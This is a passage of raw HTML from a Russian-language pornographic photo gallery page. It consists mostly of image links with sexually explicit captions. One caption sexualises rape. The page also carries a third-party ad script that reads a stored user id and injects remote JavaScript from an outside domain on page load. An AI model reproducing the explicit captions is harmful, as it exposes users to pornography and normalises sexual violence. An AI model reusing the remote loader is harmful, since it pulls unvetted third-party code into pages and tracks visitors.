href="https://hotbaba.xyz/uploads/posts/2022-04/1651252705_44-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252705_44-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-44.jpg" style="max-width:100%;" alt="Задрал юбку и выебал в колготках"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252642_45-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-45.jpg||Анал со зрелыми горничными--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252642_45-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252642_45-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-45.jpg" style="max-width:100%;" alt="Анал со зрелыми горничными"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252645_46-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-46.jpg||Зрелая соседка соблазнила--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252645_46-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252645_46-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-46.jpg" style="max-width:100%;" alt="Зрелая соседка соблазнила"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252626_47-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-47.jpg||Зрелая порнозвезда в одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252626_47-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252626_47-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-47.jpg" style="max-width:100%;" alt="Зрелая порнозвезда в одежде"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252700_48-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-48.jpg||Кунилингус зрелой в лосинах--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252700_48-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252700_48-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-48.jpg" style="max-width:100%;" alt="Кунилингус зрелой в лосинах"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252684_49-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-49.jpg||Зрелые в колготках ххх и платье--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252684_49-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252684_49-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-49.jpg" style="max-width:100%;" alt="Зрелые в колготках ххх и платье"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252693_50-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-50.jpg||Вера стернова порноактриса--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252693_50-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252693_50-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-50.jpg" style="max-width:100%;" alt="Вера стернова порноактриса"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252675_51-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-51.jpg||Зрелые в чулках с молодыми--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252675_51-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252675_51-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-51.jpg" style="max-width:100%;" alt="Зрелые в чулках с молодыми"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252683_52-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-52.jpg||Трах в блестящем платье--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252683_52-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252683_52-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-52.jpg" style="max-width:100%;" alt="Трах в блестящем платье"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252619_53-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-53.jpg||Порно. Старые. Анал. В одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252619_53-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252619_53-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-53.jpg" style="max-width:100%;" alt="Порно. Старые. Анал. В одежде"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252677_54-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-54.jpg||Очень голодная реэлторша xxx--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252677_54-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252677_54-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-54.jpg" style="max-width:100%;" alt="Очень голодная реэлторша xxx"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252639_55-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-55.jpg||Молодую брюнетку в попку--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252639_55-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252639_55-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-55.jpg" style="max-width:100%;" alt="Молодую брюнетку в попку"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252645_56-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-56.jpg||Ивана сугар Майя Хиллс--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252645_56-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252645_56-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-56.jpg" style="max-width:100%;" alt="Ивана сугар Майя Хиллс"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252659_57-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-57.jpg||Трах со зрелыми бабами в одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252659_57-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252659_57-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-57.jpg" style="max-width:100%;" alt="Трах со зрелыми бабами в одежде"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252677_58-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-58.jpg||Оттрахал зрелую в одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252677_58-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252677_58-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-58.jpg" style="max-width:100%;" alt="Оттрахал зрелую в одежде"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252691_59-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-59.jpg||Нина хартли в чулкахпорно--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252691_59-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252691_59-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-59.jpg" style="max-width:100%;" alt="Нина хартли в чулкахпорно"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252705_60-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-60.jpg||Зрелые порнозвезды в одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252705_60-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252705_60-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-60.jpg" style="max-width:100%;" alt="Зрелые порнозвезды в одежде"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252677_61-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-61.jpg||Зрелую в чулках стоя в анал--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252677_61-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252677_61-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-61.jpg" style="max-width:100%;" alt="Зрелую в чулках стоя в анал"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252667_62-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-62.jpg||Ебля зрелых мамочек в попу--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252667_62-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252667_62-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-62.jpg" style="max-width:100%;" alt="Ебля зрелых мамочек в попу"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252644_63-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-63.jpg||Красотки Джима слип порнофото--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252644_63-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252644_63-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-63.jpg" style="max-width:100%;" alt="Красотки Джима слип порнофото"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252661_64-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-64.jpg||Трансексуаьная роскощ. Королевства!!mom Satin creampie mature * satinf--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252661_64-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252661_64-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-64.jpg" style="max-width:100%;" alt="Трансексуаьная роскощ. Королевства!!mom Satin creampie mature * satinf"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252711_65-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-65.jpg||Трах со зрелой домработницей в чулках--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252711_65-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252711_65-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-65.jpg" style="max-width:100%;" alt="Трах со зрелой домработницей в чулках"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252657_66-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-66.jpg||Трах в одежде секретаршу--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252657_66-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252657_66-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-66.jpg" style="max-width:100%;" alt="Трах в одежде секретаршу"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252682_67-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-67.jpg||Трах,изнасиловал,в колготках--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252682_67-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252682_67-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-67.jpg" style="max-width:100%;" alt="Трах,изнасиловал,в колготках"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252627_68-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-68.jpg||Анал взрослые женщины в чулках--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252627_68-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252627_68-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-68.jpg" style="max-width:100%;" alt="Анал взрослые женщины в чулках"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252695_69-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-69.jpg||Выебал зрелую в колготках--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252695_69-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252695_69-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-69.jpg" style="max-width:100%;" alt="Выебал зрелую в колготках"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252671_70-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-70.jpg||Бразерс в эротическом костюме--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252671_70-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252671_70-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-70.jpg" style="max-width:100%;" alt="Бразерс в эротическом костюме"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252674_71-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-71.jpg||Оттрахал на диване в платье--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252674_71-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252674_71-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-71.jpg" style="max-width:100%;" alt="Оттрахал на диване в платье"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252660_72-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-72.jpg||Анал зрелых в чулках и колготках--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252660_72-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252660_72-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-72.jpg" style="max-width:100%;" alt="Анал зрелых в чулках и колготках"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252709_73-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-73.jpg||Выебал в одежде на кухне--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252709_73-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252709_73-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-73.jpg" style="max-width:100%;" alt="Выебал в одежде на кухне"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252675_74-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-74.jpg||Зрелые мамочки в ботфортах трах--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252675_74-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252675_74-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-74.jpg" style="max-width:100%;" alt="Зрелые мамочки в ботфортах трах"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252649_75-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-75.jpg||Трах в ботфортах на шпильках--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252649_75-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252649_75-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-75.jpg" style="max-width:100%;" alt="Трах в ботфортах на шпильках"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252665_76-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-76.jpg||Брюнетка отсасывает в Вечернем платье--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252665_76-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252665_76-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-76.jpg" style="max-width:100%;" alt="Брюнетка отсасывает в Вечернем платье"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252692_80-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-80.jpg||Кендра ласт трах в чулках--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252692_80-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252692_80-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-80.jpg" style="max-width:100%;" alt="Кендра ласт трах в чулках"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252693_81-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-81.jpg||Красивая попа в джинсах трах--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252693_81-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252693_81-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-81.jpg" style="max-width:100%;" alt="Красивая попа в джинсах трах"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252700_82-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-82.jpg||Трах со зрелыми бабами в одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252700_82-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252700_82-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-82.jpg" style="max-width:100%;" alt="Трах со зрелыми бабами в одежде"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252660_83-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-83.jpg||Зрелую домработницу в анал--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252660_83-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252660_83-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-83.jpg" style="max-width:100%;" alt="Зрелую домработницу в анал"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252743_84-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-84.jpg||Кендра ласт секретарша анал--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252743_84-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252743_84-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-84.jpg" style="max-width:100%;" alt="Кендра ласт секретарша анал"></a><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-12915">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-12915" onclick="doRateLD('plus', '12915');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-12915" onclick="doRateLD('minus', '12915');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-12915" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-12915">0</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">808</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">29 апреля 2022</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('12915', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/12915-porno-zrelaja-v-brjukah-81-foto.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/12915-porno-zrelaja-v-brjukah-81-foto.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="12915"><input type="hidden" name="user_hash" value="e2494414357da802a3b26a83ae50c1171103cf85"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/15934-seks-s-devushkoj-v-obtjagivajuschih-dzhinsah.html" class="card" title="Секс с девушкой в обтягивающих джинсах">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1655823608_1-hotbaba-xyz-p-porno-seks-s-devushkoi-v-obtyagivayushchik-1.jpg&w=334&h=484&zc=1" alt="Секс с девушкой в обтягивающих джинсах" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Секс с девушкой в обтягивающих джинсах</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/16906-zhenschina-trogaet-chlen.html" class="card" title="Женщина трогает член">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1655967564_1-hotbaba-xyz-p-porno-zhenshchina-trogaet-chlen-15.jpg&w=334&h=484&zc=1" alt="Женщина трогает член" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Женщина трогает член</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/21197-muzhskih-chlenov-visjachie-stojachij-porno.html" class="card" title="Мужских членов висячие стоячий порно">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1657812373_1-hotbaba-xyz-p-porno-muzhskikh-chlenov-visyachie-stoyachi-1.jpg&w=334&h=484&zc=1" alt="Мужских членов висячие стоячий порно" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Мужских членов висячие стоячий порно</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/34642-russkoe-porno-v-brjukah.html" class="card" title="Русское порно в брюках">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-10/thumbs/1665024873_27-hotbaba-xyz-p-porno-russkoe-porno-v-bryukakh-33.jpg&w=334&h=484&zc=1" alt="Русское порно в брюках" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Русское порно в брюках</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/21749-zhirnye-devushki-v-shortah-i-bez-trusov.html" class="card" title="Жирные девушки в шортах и без трусов">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1657872190_1-hotbaba-xyz-p-porno-zhirnie-devushki-v-shortakh-i-bez-tr-1.jpg&w=334&h=484&zc=1" alt="Жирные девушки в шортах и без трусов" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Жирные девушки в шортах и без трусов</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/17134-chetkaja-popka-v-dzhinsah-obtjazhku-seks.html" class="card" title="Четкая попка в джинсах обтяжку секс">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1655990628_1-hotbaba-xyz-p-porno-chetkaya-popka-v-dzhinsakh-obtyazhku-1.jpg&w=334&h=484&zc=1" alt="Четкая попка в джинсах обтяжку секс" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Четкая попка в джинсах обтяжку секс</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
